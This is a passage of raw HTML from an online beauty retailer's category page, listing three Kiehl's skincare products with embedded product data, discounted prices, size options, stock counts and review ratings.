Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;54&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/24660-cart_default\/hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-specialized-concentrated-concentrated-treatments\/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;16982&quot;,&quot;reference&quot;:&quot;421378&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$27.38&quot;,&quot;spec_price&quot;:&quot;$16.55&quot;,&quot;price&quot;:16.5485,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;16983&quot;,&quot;reference&quot;:&quot;421377&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:14,&quot;normal_price&quot;:&quot;$92.13&quot;,&quot;spec_price&quot;:&quot;$53.46&quot;,&quot;price&quot;:53.4635,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;16984&quot;,&quot;reference&quot;:&quot;421379&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$113.63&quot;,&quot;spec_price&quot;:&quot;$68.76&quot;,&quot;price&quot;:68.7585,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz"
                            title="Hydro-Plumping Re-Texturizing Serum Concentrate
Dehydrated Skin Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/24660-large_alysum/hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.jpg"
                                data-src="https://static1.sabinacdn.com/24660-large_alysum/hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.jpg"
                                alt="Hydro-Plumping Re-Texturizing Serum Concentrate"
                                title="Hydro-Plumping Re-Texturizing Serum Concentrate"
                                
                                src="https://static1.sabinacdn.com/24660-large_alysum/hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz"
                            title="Hydro-Plumping Re-Texturizing Serum Concentrate
Dehydrated Skin Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8248%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8248"
                                data-quantity="14"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz"
                                        title="Hydro-Plumping Re-Texturizing Serum Concentrate
Dehydrated Skin Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hydro-Plumping Re-Texturizing Serum Concentrate&lt;br /&gt;
Dehydrated Skin Serum">
                                        Hydro-Plumping Re-Texturizing Serum Concentrate
Dehydrated Skin Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz"
                                data-defult-cat="403">
                                                                    Concentrated specialty treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $53.46                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $92.13
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$92.13" data-discprice="$53.46"
                                data-disc="42" data-stock="14" data-id="8248"
                                data-attrib="16983"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8248-hydro-plumping-re-texturizing-serum-concentrate-dehydrated-skin-serum.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Hydro-Plumping Re-Texturizing Serum Concentrate&lt;br /&gt;
Dehydrated Skin Serum 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it19_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8253">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:19785,&quot;id_product&quot;:&quot;8253&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Powerful-Strength Line-Reducing Concentrate\nConcentrate to reduce expression lines&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;398&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:25.66,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:4,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-05-31 17:34:17&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:40&quot;,&quot;quantity&quot;:4,&quot;link_rewrite&quot;:&quot;powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-anti-aging&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8253-32077&quot;,&quot;legend&quot;:&quot;Powerful-Strength Line-Reducing Concentrate&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:4,&quot;price_without_reduction&quot;:43.907,&quot;price_with_reduction&quot;:25.66,&quot;price_with_reduction_without_tax&quot;:25.6565,&quot;total&quot;:25.66,&quot;total_wt&quot;:25.66,&quot;price_wt&quot;:25.66,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/32077-cart_default\/powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-anti-aging\/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#\/53-size-0_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19785&quot;,&quot;reference&quot;:&quot;462767&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;$43.91&quot;,&quot;spec_price&quot;:&quot;$25.66&quot;,&quot;price&quot;:25.6565,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11877&quot;,&quot;reference&quot;:&quot;320338&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:26,&quot;normal_price&quot;:&quot;$106.21&quot;,&quot;spec_price&quot;:&quot;$65.01&quot;,&quot;price&quot;:65.0095,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11875&quot;,&quot;reference&quot;:&quot;320339&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;$138.84&quot;,&quot;spec_price&quot;:&quot;$85.03&quot;,&quot;price&quot;:85.031,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11876&quot;,&quot;reference&quot;:&quot;320340&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:26,&quot;normal_price&quot;:&quot;$165.55&quot;,&quot;spec_price&quot;:&quot;$103.80&quot;,&quot;price&quot;:103.799,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz"
                            title="Powerful-Strength Line-Reducing Concentrate
Concentrate to reduce expression lines">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/32077-large_alysum/powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.jpg"
                                data-src="https://static2.sabinacdn.com/32077-large_alysum/powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.jpg"
                                alt="Powerful-Strength Line-Reducing Concentrate"
                                title="Powerful-Strength Line-Reducing Concentrate"
                                
                                src="https://static2.sabinacdn.com/32077-large_alysum/powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz"
                            title="Powerful-Strength Line-Reducing Concentrate
Concentrate to reduce expression lines"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8253%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8253"
                                data-quantity="4"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz"
                                        title="Powerful-Strength Line-Reducing Concentrate
Concentrate to reduce expression lines"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Powerful-Strength Line-Reducing Concentrate&lt;br /&gt;
Concentrate to reduce expression lines">
                                        Powerful-Strength Line-Reducing Concentrate
Concentrate to reduce expression lines                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz"
                                data-defult-cat="398">
                                                                    Anti-ageing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $25.66                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $43.91
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$43.91" data-discprice="$25.66"
                                data-disc="42" data-stock="4" data-id="8253"
                                data-attrib="19785"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz#/53-size-05-fl-oz">
                                <span
                                    content="KIEHL'S Powerful-Strength Line-Reducing Concentrate&lt;br /&gt;
Concentrate to reduce expression lines 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$106.21" data-discprice="$65.01"
                                data-disc="39" data-stock="26" data-id="8253"
                                data-attrib="11877"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Powerful-Strength Line-Reducing Concentrate&lt;br /&gt;
Concentrate to reduce expression lines 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$138.84" data-discprice="$85.03"
                                data-disc="39" data-stock="1" data-id="8253"
                                data-attrib="11875"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Powerful-Strength Line-Reducing Concentrate&lt;br /&gt;
Concentrate to reduce expression lines 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$165.55" data-discprice="$103.80"
                                data-disc="37" data-stock="26" data-id="8253"
                                data-attrib="11876"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/8253-powerful-strength-line-reducing-concentrate-concentrate-to-reduce-expression-lines.html#/53-size-0_5_fl_oz#/30-size-34-fl-oz">
                                <span
                                    content="KIEHL'S Powerful-Strength Line-Reducing Concentrate&lt;br /&gt;
Concentrate to reduce expression lines 3,4 FL OZ.">3,4 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">8 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8262">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:11888,&quot;id_product&quot;:&quot;8262&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Breakout Control Blemish Treatment Facial Lotion&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;403&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:47.48,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:56,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-06-03 18:20:45&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:54&quot;,&quot;quantity&quot;:56,&quot;link_rewrite&quot;:&quot;breakout-control-blemish-treatment-facial-lotion&quot;,&quot;category&quot;:&quot;kiehl-s-specialized-concentrated-concentrated-treatments&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;15789&quot;,&quot;legend&quot;:&quot;Breakout Control Blemish Treatment Facial Lotion&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:56,&quot;price_without_reduction&quot;:77.28,&quot;price_with_reduction&quot;:47.48,&quot;price_with_reduction_without_tax&quot;:47.4835,&quot;total&quot;:47.48,&quot;total_wt&quot;:47.48,&quot;price_wt&quot;:47.48,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Stains&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;45&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/15789-cart_default\/breakout-control-blemish-treatment-facial-lotion.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-specialized-concentrated-concentrated-treatments\/8262-breakout-control-blemish-treatment-facial-lotion.html#\/26-size-2_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;11888&quot;,&quot;reference&quot;:&quot;312808&quot;,&quot;attribute_name&quot;:&quot;2,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;26&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:56,&quot;normal_price&quot;:&quot;$77.28&quot;,&quot;spec_price&quot;:&quot;$47.48&quot;,&quot;price&quot;:47.4835,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/26-size-20-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz"
                            title="Breakout Control Blemish Treatment Facial Lotion">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/15789-large_alysum/breakout-control-blemish-treatment-facial-lotion.jpg"
                                data-src="https://static2.sabinacdn.com/15789-large_alysum/breakout-control-blemish-treatment-facial-lotion.jpg"
                                alt="Breakout Control Blemish Treatment Facial Lotion"
                                title="Breakout Control Blemish Treatment Facial Lotion"
                                
                                src="https://static2.sabinacdn.com/15789-large_alysum/breakout-control-blemish-treatment-facial-lotion.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz"
                            title="Breakout Control Blemish Treatment Facial Lotion"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8262%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8262"
                                data-quantity="56"
